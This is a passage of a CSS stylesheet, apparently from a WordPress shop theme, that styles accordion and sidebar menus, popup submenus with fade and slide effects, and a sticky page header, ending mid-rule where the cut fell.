.accordion-menu li.menu-item > h5 > .fa {
  width: 18px;

  text-align: center;
}

.accordion-menu li.menu-item > a > .fa,
.accordion-menu li.menu-item > h5 > .fa,
.accordion-menu li.menu-item > a > .avatar,
.accordion-menu li.menu-item > h5 > .avatar {
  margin-right: 5px;
}

.accordion-menu li.menu-item > a > .avatar img,
.accordion-menu li.menu-item > h5 > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

.accordion-menu li.menu-item > a > .flag,
.accordion-menu li.menu-item > h5 > .flag,
.accordion-menu li.menu-item > a > [class*="flag-"],
.accordion-menu li.menu-item > h5 > [class*="flag-"] {
  display: inline-block;

  width: 16px;

  height: 11px;

  margin-top: -3px;

  margin-right: 6px;

  margin-left: 1px;

  vertical-align: middle;

  line-height: 0;
}

.accordion-menu li.menu-item > a > .flag:before,
.accordion-menu li.menu-item > h5 > .flag:before,
.accordion-menu li.menu-item > a > [class*="flag-"]:before,
.accordion-menu li.menu-item > h5 > [class*="flag-"]:before {
  display: none;
}

.accordion-menu li.menu-item.has-sub > a,
.accordion-menu li.menu-item.has-sub > h5 {
  padding-right: 33px;
}

.accordion-menu ul.sub-menu {
  display: none;

  list-style: none;

  margin: 0;

  padding: 0 0 0 10px;
}

.accordion-menu .arrow {
  border-radius: 3px;

  position: absolute;

  top: 6px;

  right: 0;

  width: 25px;

  height: 25px;

  cursor: pointer;

  text-align: center;

  font-family: "FontAwesome";

  line-height: 25px;

  vertical-align: top;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

.accordion-menu .arrow:before {
  content: "\f067";
}

.accordion-menu .open > .arrow:before {
  content: "\f068";
}

.accordion-menu .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

.accordion-menu .tip.hot {
  background-color: #eb2771;
}

.accordion-menu .tip.hot .tip-arrow:before {
  color: #eb2771;
}

.accordion-menu .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  position: absolute;

  width: 4px;

  height: 6px;

  margin: auto;

  left: -4px;

  text-align: right;

  content: "\f126";

  top: 0;

  bottom: 0;
}

@media (max-width: 991px) {
  #main-sidebar-menu {
    display: none;
  }
}

.widget_sidebar_menu {
  border: 1px solid #ddd;

  border-radius: 7px;

  background: #fbfbfb;

  margin-top: 0;
}

.widget_sidebar_menu + .widget-block {
  margin-top: 20px;
}

.widget_sidebar_menu + .widget_product_categories,
.widget_sidebar_menu + .widget_price_filter,
.widget_sidebar_menu + .widget_layered_nav,
.widget_sidebar_menu + .widget_layered_nav_filters,
.widget_sidebar_menu + .widget_rating_filter {
  margin-top: 15px;
}

@media (max-width: 991px) {
  .widget_sidebar_menu {
    overflow: hidden;
  }
}

.widget_sidebar_menu.closed .widget-title {
  border-radius: 7px;

  margin-bottom: -1px;
}

.widget_sidebar_menu .widget-title {
  border-radius: 7px 7px 0 0;

  background: #f5f5f5;

  border-bottom: 1px solid #ddd;

  font-size: 0.9286em;

  font-weight: 700;

  line-height: 18px;

  padding: 12px 15px;

  margin: 0;

  text-transform: uppercase;

  position: relative;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

@media (max-width: 1159px) {
  .widget_sidebar_menu .widget-title {
    font-size: 0.8571em;

    line-height: 13px;

    padding: 10px 15px;
  }
}

.widget_sidebar_menu .widget-title .toggle {
  display: inline-block;

  width: 1.8571em;

  height: 1.8571em;

  line-height: 1.7572em;

  color: #ccc;

  background: #fff;

  border: 1px solid #ccc;

  border-radius: 3px;

  position: absolute;

  right: 1.0714em;

  top: 1px;

  bottom: 0;

  margin: auto;

  padding: 0;

  cursor: pointer;

  font-family: "FontAwesome";

  text-align: center;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

.widget_sidebar_menu .widget-title .toggle:before {
  content: "\f0d8";
}

.widget_sidebar_menu .widget-title .toggle:hover {
  color: #fff;
}

.widget_sidebar_menu .widget-title .toggle.closed:before {
  content: "\f0d7";
}

.sidebar-menu {
  margin: 0;

  padding: 0;

  list-style: none;

  *zoom: 1;
}

.sidebar-menu:before,
.sidebar-menu:after {
  content: " ";

  display: table;
}

.sidebar-menu:after {
  clear: both;
}

.sidebar-menu li.menu-item {
  display: block;

  position: relative;

  margin: 0;
}

.sidebar-menu li.menu-item > a,
.sidebar-menu li.menu-item > h5 {
  display: block;

  text-decoration: none;

  text-align: left;

  position: relative;

  outline: medium none;

  margin-top: 0;

  margin-bottom: 0;

  line-height: 24px;

  font-weight: 400;

  font-family: inherit;

  font-size: inherit;
}

.sidebar-menu li.menu-item > a > .fa,
.sidebar-menu li.menu-item > h5 > .fa {
  width: 18px;

  text-align: center;
}

.sidebar-menu li.menu-item > a > .fa,
.sidebar-menu li.menu-item > h5 > .fa,
.sidebar-menu li.menu-item > a > .avatar,
.sidebar-menu li.menu-item > h5 > .avatar {
  margin-right: 5px;
}

.sidebar-menu li.menu-item > a > .avatar img,
.sidebar-menu li.menu-item > h5 > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

.sidebar-menu li.menu-item > a > .flag,
.sidebar-menu li.menu-item > h5 > .flag,
.sidebar-menu li.menu-item > a > [class*="flag-"],
.sidebar-menu li.menu-item > h5 > [class*="flag-"] {
  display: inline-block;

  width: 16px;

  height: 11px;

  margin-top: -2px;

  margin-right: 6px;

  margin-left: 1px;

  vertical-align: middle;

  line-height: 0;
}

.sidebar-menu li.menu-item > a > .flag:before,
.sidebar-menu li.menu-item > h5 > .flag:before,
.sidebar-menu li.menu-item > a > [class*="flag-"]:before,
.sidebar-menu li.menu-item > h5 > [class*="flag-"]:before {
  display: none;
}

.sidebar-menu li.menu-item > a > .thumb-info-preview,
.sidebar-menu li.menu-item > h5 > .thumb-info-preview {
  position: absolute;

  display: block;

  left: 100%;

  opacity: 0;

  border: 0;

  padding-left: 10px;

  background: transparent;

  overflow: visible;

  margin: 15px 0 0;

  top: -1000px;

  -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transform: translate3d(-30px, 0, 0);

  opacity: 0;

  max-width: none;
}

.sidebar-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,
.sidebar-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-wrapper {
  background: #fff;

  display: block;

  border-radius: 4px;

  border: 0;

  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  margin: 0;

  padding: 4px;

  text-align: left;
}

.sidebar-menu li.menu-item > a > .thumb-info-preview .thumb-info-image,
.sidebar-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-image {
  width: 182px;

  height: 136px;

  min-height: 0;

  -webkit-transition: all 5s linear 0s;

  -moz-transition: all 5s linear 0s;

  transition: all 5s linear 0s;
}

.sidebar-menu
  li.menu-item
  > a
  > .thumb-info-preview
  .thumb-info-image.fixed-image,
.sidebar-menu
  li.menu-item
  > h5
  > .thumb-info-preview
  .thumb-info-image.fixed-image {
  background-position: left top;

  background-size: auto 100%;
}

.sidebar-menu li.menu-item > a:hover,
.sidebar-menu li.menu-item > h5:hover {
  z-index: 1;
}

.sidebar-menu li.menu-item > a:hover > .thumb-info-preview,
.sidebar-menu li.menu-item > h5:hover > .thumb-info-preview {
  transform: translate3d(0, 0, 0);

  top: 0;

  opacity: 1;

  margin-top: -5px;
}

.sidebar-menu li.menu-item > h5 {
  cursor: default;
}

.sidebar-menu ul.sub-menu {
  margin: 0;

  padding: 0;

  list-style: none;
}

.sidebar-menu > li.menu-item {
  float: none;
}

.sidebar-menu > li.menu-item:first-child > a,
.sidebar-menu > li.menu-item:first-child > h5 {
  border-top-width: 0;
}

.sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0 0 7px 7px;
}

.sidebar-menu > li.menu-item:last-child.menu-item-has-children:hover {
  border-radius: 0 0 0 7px;
}

.right-sidebar
  .sidebar-menu
  > li.menu-item:last-child.menu-item-has-children:hover {
  border-radius: 0 0 7px 0;
}

.sidebar-menu > li.menu-item.has-sub > a .thumb-info-preview,
.sidebar-menu > li.menu-item.has-sub > h5 .thumb-info-preview {
  display: none;
}

.sidebar-menu > li.menu-item > a,
.sidebar-menu > li.menu-item > h5 {
  display: block;

  line-height: 17px;

  padding: 12px 5px;

  margin: 0 10px -1px;

  border-top: 1px solid #ddd;
}

@media (max-width: 1159px) {
  .sidebar-menu > li.menu-item > a,
  .sidebar-menu > li.menu-item > h5 {
    font-size: 0.9286em;

    line-height: 17px;

    padding: 9px 5px;
  }
}

.sidebar-menu > li.menu-item.active:hover > a,
.sidebar-menu > li.menu-item.active:hover > h5 {
  color: #fff;
}

.sidebar-menu > li.menu-item:hover > a,
.sidebar-menu > li.menu-item:hover > h5 {
  color: #fff;

  position: relative;

  z-index: 1;
}

.sidebar-menu > li.menu-item:hover > .arrow:before {
  border-left-color: #fff;
}

.sidebar-menu > li.menu-item > .arrow {
  position: absolute;

  top: 0;

  bottom: 0;

  right: 5px;

  width: 30px;

  height: 30px;

  line-height: 30px;

  margin: auto;

  text-align: center;
}

@media (max-width: 991px) {
  .sidebar-menu > li.menu-item > .arrow,
  .right-sidebar .sidebar-menu > li.menu-item > .arrow {
    margin: 0;

    top: 7px;
  }
}

.sidebar-menu > li.menu-item > .arrow:before {
  font-family: "FontAwesome";

  content: "\f105";
}

@media (max-width: 991px) {
}

.sidebar-menu .popup {
  text-align: left;

  left: 100%;

  position: absolute;

  top: 0;

  display: none;

  margin: 0;

  z-index: 111;

  min-width: 0;
}

@media (max-width: 991px) {
  .sidebar-menu .popup {
    position: static;

    margin-bottom: -1px;
  }
}

.right-sidebar .sidebar-menu .popup {
  right: 100%;

  left: auto;
}

.sidebar-menu .popup > .inner {
  margin: 0;
}

.sidebar-menu .popup ul.sub-menu {
  position: relative;
}

.sidebar-menu .popup li.menu-item {
  padding: 0;
}

.sidebar-menu .wide .popup {
  border-radius: 0 6px 6px 6px;

  margin-left: -1px;

  border-left: 10px solid #ccc;

  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
}

.right-sidebar .sidebar-menu .wide .popup {
  border-radius: 6px 0 6px 6px;

  border-left-width: 0;

  border-right: 10px solid #ccc;

  margin-left: 0;

  margin-right: -1px;
}

.sidebar-menu .wide .popup > .inner {
  padding: 25px 20px 10px;

  background: #fff;

  border-radius: 0 6px 6px 6px;

  margin-left: -5px;

  *zoom: 1;
}

.sidebar-menu .wide .popup > .inner:before,
.sidebar-menu .wide .popup > .inner:after {
  content: " ";

  display: table;
}

.sidebar-menu .wide .popup > .inner:after {
  clear: both;
}

.right-sidebar .sidebar-menu .wide .popup > .inner {
  border-radius: 6px 0 6px 6px;

  margin-left: 0;

  margin-right: -5px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu {
  max-width: 100%;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item {
  float: left;

  padding: 0 10px 10px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  color: #333;

  font-size: 1em;

  font-weight: 600;

  padding-bottom: 5px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu {
  padding-bottom: 5px;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  ul.sub-menu
  ul.sub-menu {
  padding-bottom: 0;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  margin-left: -8px;

  padding: 3px 8px;

  font-size: 0.9em;

  line-height: 20px;

  font-weight: normal;

  border-radius: 4px;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover {
  background: #f4f4f4;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > ul.sub-menu {
  padding-left: 10px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > .menu-block-item {
  margin-bottom: -20px;
}

.sidebar-menu .wide .popup > .inner li.menu-item > a.has-preview,
.sidebar-menu .wide .popup > .inner li.menu-item > h5.has-preview {
  display: inline-block;
}

.sidebar-menu .wide .popup > .inner .container {
  width: auto;

  padding: 0;
}

@media (max-width: 991px) {
  .sidebar-menu .wide .popup,
  .right-sidebar .sidebar-menu .wide .popup {
    border-radius: 0;

    box-shadow: none;

    border: none;

    margin: 0;
  }

  .sidebar-menu .wide .popup .inner,
  .right-sidebar .sidebar-menu .wide .popup .inner {
    border-radius: 0;

    margin: 0;
  }
}

.sidebar-menu .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 6px 6px 6px;
}

.right-sidebar .sidebar-menu .narrow .popup > .inner > ul.sub-menu {
  border-radius: 6px 0 6px 6px;
}

.sidebar-menu .narrow .popup ul.sub-menu {
  min-width: 180px;

  padding: 5px;

  border-radius: 6px;

  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  z-index: 10;
}

@media (max-width: 991px) {
  .sidebar-menu .narrow .popup ul.sub-menu {
    box-shadow: none;

    border-radius: 0;
  }
}

.sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
  position: absolute;

  left: 100%;

  top: -5px;

  display: none;
}

@media (max-width: 991px) {
  .sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
    position: static;

    padding: 0 0 0 5px;
  }
}

.right-sidebar .sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
  left: auto;

  right: 100%;
}

.sidebar-menu .narrow .popup li.menu-item > a,
.sidebar-menu .narrow .popup li.menu-item > h5 {
  color: #fff;

  font-weight: 400;

  padding: 7px 15px 7px 8px;

  font-size: 0.9em;

  line-height: 20px;

  border-bottom: 1px solid rgba(255, 255, 255, 0.2);

  white-space: nowrap;
}

.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > a
  > .thumb-info-preview,
.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > h5
  > .thumb-info-preview {
  left: auto;

  right: 100%;

  padding-left: 0;

  padding-right: 10px;

  transform: translate3d(30px, 0, 0);
}

.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > a:hover
  > .thumb-info-preview,
.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > h5:hover
  > .thumb-info-preview {
  transform: translate3d(0, 0, 0);
}

.sidebar-menu .narrow .popup li.menu-item:last-child > a,
.sidebar-menu .narrow .popup li.menu-item:last-child > h5 {
  border-bottom-color: transparent;
}

.sidebar-menu .narrow .popup li.menu-item:hover > ul.sub-menu {
  display: block;
}

.sidebar-menu .narrow .popup li.menu-item-has-children > a,
.sidebar-menu .narrow .popup li.menu-item-has-children > h5 {
  padding-right: 15px;
}

.sidebar-menu .narrow .popup li.menu-item-has-children > a:before,
.sidebar-menu .narrow .popup li.menu-item-has-children > h5:before {
  content: "\f105";

  float: right;

  margin-right: -13px;

  font-family: "FontAwesome";

  font-weight: normal;

  line-height: 22px;

  opacity: 0.65;
}

.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item-has-children
  > a:before,
.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item-has-children
  > h5:before {
  content: "\f104";
}

@media (max-width: 991px) {
  .sidebar-menu .narrow .popup li.menu-item-has-children > a:before,
  .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before {
    content: "\f0d7";
  }

  .sidebar-menu .narrow .popup li.menu-item-has-children > a:before,
  .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before,
  .right-sidebar
    .sidebar-menu
    .narrow
    .popup
    li.menu-item-has-children
    > a:before,
  .right-sidebar
    .sidebar-menu
    .narrow
    .popup
    li.menu-item-has-children
    > h5:before {
    margin-right: -7px;
  }
}

.sidebar-menu .narrow .popup li.menu-item-has-children > a .thumb-info-preview,
.sidebar-menu
  .narrow
  .popup
  li.menu-item-has-children
  > h5
  .thumb-info-preview {
  display: none;
}

.sidebar-menu .narrow .popup li.menu-item-has-children:hover > a:before,
.sidebar-menu .narrow .popup li.menu-item-has-children:hover > h5:before {
  opacity: 1;
}

.sidebar-menu .tip {
  color: #fff;

  display: inline-block;

  font-size: 8px;

  font-style: normal;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

.sidebar-menu .tip.hot {
  background-color: #eb2771;
}

.sidebar-menu .tip.hot .tip-arrow:before {
  color: #eb2771;
}

.sidebar-menu .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  position: absolute;

  content: "\f126";

  text-align: right;

  left: -4px;

  width: 4px;

  height: 6px;

  margin: auto;

  top: 0;

  bottom: 0;
}

.sidebar-menu .menu-custom-block span {
  display: none;
}

.sidebar-menu .menu-custom-block a {
  border-top: 1px solid #ddd;

  line-height: 18px;

  margin: 0 10px -1px;

  padding: 12px 5px;

  display: block;

  text-decoration: none;
}

@media (max-width: 1159px) {
  .sidebar-menu .menu-custom-block a {
    font-size: 0.9286em;

    line-height: 16px;

    padding: 9px 5px;
  }
}

.sidebar-menu .menu-custom-block a:hover {
  color: #fff;

  margin-left: 0;

  margin-right: 0;

  padding-left: 15px;

  padding-right: 15px;

  position: relative;

  z-index: 1;
}

.sidebar-menu .menu-custom-block a:last-child:hover {
  border-radius: 0 0 7px 7px;
}

.sidebar-menu.has-main-menu > li.menu-item:first-child > a,
.sidebar-menu.has-main-menu > li.menu-item:first-child > h5 {
  border-top-width: 1px;
}

.sidebar-menu.has-side-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

.sidebar-menu.has-side-menu .menu-custom-block a:last-child:hover {
  border-radius: 0;
}

.sidebar-menu.subeffect-down .popup {
  top: -2000px;
}

.sidebar-menu.subeffect-down .popup li.menu-item > a,
.sidebar-menu.subeffect-down .popup li.menu-item > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.sidebar-menu.subeffect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > a,
.sidebar-menu.subeffect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sidebar-menu.subeffect-down > li.menu-item:hover .popup {
  top: 0;
}

.sidebar-menu.subeffect-down > li.menu-item:hover li.menu-item > a,
.sidebar-menu.subeffect-down > li.menu-item:hover li.menu-item > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sidebar-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu {
  display: block !important;

  top: -2000px;
}

.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > a,
.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu {
  top: -5px;
}

.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > a,
.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sidebar-menu.subeffect-fadein-left > li.menu-item .popup {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.right-sidebar .sidebar-menu.subeffect-fadein-left > li.menu-item .popup {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-left
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.right-sidebar
  .sidebar-menu.subeffect-fadein-left
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-right > li.menu-item .popup {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.right-sidebar .sidebar-menu.subeffect-fadein-right > li.menu-item .popup {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-right
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.right-sidebar
  .sidebar-menu.subeffect-fadein-right
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-up > li.menu-item .popup {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-up
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-down > li.menu-item .popup {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein > li.menu-item .popup {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

/* Header */
@-webkit-keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

@-moz-keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

@-o-keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

@keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

.header-wrapper.wide .container {
  width: 100%;
}

#header {
  clear: both;
}

#header a,
#header a:hover {
  text-decoration: none;

  outline: none;
}

#header .header-top .container,
#header .header-main .container {
  position: relative;

  display: table;
}

#header .header-top .container > div,
#header .header-main .container > div {
  display: table-cell;

  position: relative;

  vertical-align: middle;
}

#header .header-left {
  text-align: left;
}

#header .header-center {
  text-align: left;
}

#header .header-right {
  text-align: right;
}

#header.header-loaded .header-main {
  -webkit-transition: background 0.3s ease 0s;

  -moz-transition: background 0.3s ease 0s;

  transition: background 0.3s ease 0s;
}

#header .header-main {
  position: relative;
}

#header .header-main .container {
  min-height: 68px;
}

@media (max-width: 480px) {
  #header .header-main .container {
    min-height: 43px;
  }
}

.fixed-header #header .header-main .container {
  min-height: 0;
}

#header .header-main .container .header-left {
  padding: 30px 0;
}

@media (max-width: 767px) {
  #header .header-main .container .header-left {
    padding-top: 15px;

    padding-bottom: 15px;
  }
}

#header .header-main .container .header-center {
  padding: 21px 26px 20px 40px;

  text-align: right;
}

@media (max-width: 767px) {
  #header .header-main .container .header-center {
    padding-top: 15px;

    padding-bottom: 15px;

    text-align: left;
  }
}

#header .header-main .container .header-right {
  padding: 22px 0;
}

@media (max-width: 767px) {
  #header .header-main .container .header-right {
    padding-top: 15px;

    padding-bottom: 15px;
  }
}

#header .header-main .container .header-right .header-minicart {
  position: relative;

  padding-right: 60px;
}

@media (max-width: 480px) {
  #header .header-main .container .header-right .header-minicart {
    position: static;

    padding-right: 0;
  }
}

#header .header-main .container .header-right .header-minicart-box {
  position: relative;

  padding-right: 85px;
}

@media (max-width: 480px) {
  #header .header-main .container .header-right .header-minicart-box {
    position: static;

    padding-right: 0;
  }
}

#header .header-main .container .header-right .searchform-popup {
  margin-right: 3px;
}

#header .header-main .container #main-menu {
  display: inline-block;

  vertical-align: middle;
}

#header .header-top {
  position: relative;

  z-index: 1001;

  font-size: 0.7857em;
}

@media (max-width: 991px) {
  #header .header-top .gap {
    display: none;
  }

  #header .header-top .switcher-gap {
    display: inline;
  }
}

#header.logo-center .header-main .container .header-left {
  width: 35%;

  padding-right: 20px;
}

@media (max-width: 991px) {
  #header.logo-center .header-main .container .header-left {
    display: inline-block;

    width: auto;
  }
}

#header.logo-center .header-main .container .header-center {
  width: 30%;

  padding-left: 0;

  padding-right: 0;

  text-align: center;
}

#header.logo-center .header-main .container .header-center .logo {
  margin: 0 auto !important;
}

#header.logo-center .header-main .container .header-center .logo img {
  -webkit-transform-origin: center center;

  -moz-transform-origin: center center;

  -ms-transform-origin: center center;

  -o-transform-origin: center center;

  transform-origin: center center;
}

@media (max-width: 991px) {
  #header.logo-center .header-main .container .header-center {
    display: inline-block;

    width: auto;

    text-align: left;
  }

  #header.logo-center .header-main .container .header-center .logo {
    margin: 0 !important;
  }

  #header.logo-center .header-main .container .header-center .logo img {
    -webkit-transform-origin: left center;

    -moz-transform-origin: left center;

    -ms-transform-origin: left center;

    -o-transform-origin: left center;

    transform-origin: left center;
  }
}

@media (max-width: 480px) {
  #header.logo-center .header-main .container .header-center .logo {
    margin: 0 auto !important;
  }
}

#header.logo-center .header-main .container .header-right {
  width: 35%;

  padding-left: 20px;
}

@media (max-width: 991px) {
  #header.logo-center .header-main .container .header-right {
    width: auto;
  }
}

#header .gap {
  font-weight: 300;

  margin: 0 10px;
}

#header .gap.switcher-gap {
  margin: 0 5px;
}

#header .mobile-show {
  display: none;
}

@media (max-width: 991px) {
  #header .mobile-hide {
    display: none;
  }

  #header .mobile-show {
    display: inline;
  }
}

#header.sticky-header .header-main {
  -webkit-transition: none;

  -moz-transition: none;

  transition: none;
}

#header.sticky-header .header-main.change-logo .container > div {
  padding-top: 8px;

  padding-bottom: 8px;
}

@media (max-width: 480px) {
  #header.sticky-header .header-main.change-logo .container > div {
    padding-top: 5px;

    padding-bottom: 5px;
  }
}

#header.sticky-header .header-main.change-logo .logo img {
  -webkit-transform: scale(0.8);

  -moz-transform: scale(0.8);

  -ms-transform: scale(0.8);

  -o-transform: scale(0.8);

  transform: scale(0.8);
}

#header.sticky-header .header-main.sticky {
  position: fixed;

  left: 0;

  right: 0;

  width: 100%;

  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);

  top: 0;

  z-index: 1001;
}

#header.sticky-header .header-main.sticky .container.absolute {
  position: absolute;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  margin: auto;
}

.header-reveal #header.sticky-header .header-main.sticky {
  margin-top: 0;

  -webkit-animation: header-reveal 0.4s ease-in;

  animation: header-reveal 0.4s ease-in;
}

#header.sticky-header .logo {
  min-width: 0;
}

@media (max-width: 480px) {
  #header.sticky-header .logo {
    display: none;
  }
}

#header.sticky-header .main-menu-wrap {
  position: fixed;

  border-bottom-width: 0 !important;

  left: 0;

  right: 0;

  width: 100%;

  top: 0;

  z-index: 1001;

  padding: 8px 0;
}

.header-reveal #header.sticky-header .main-menu-wrap {
  margin-top: 0;

  -webkit-animation: header-reveal 0.4s ease-in;

  animation: header-reveal 0.4s ease-in;
}

#header.sticky-header .main-menu-wrap,
.fixed-header #header.sticky-header .main-menu-wrap {
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);
}

#header.sticky-header .main-menu-wrap.menu-flat,
.fixed-header #header.sticky-header .main-menu-wrap.menu-flat,
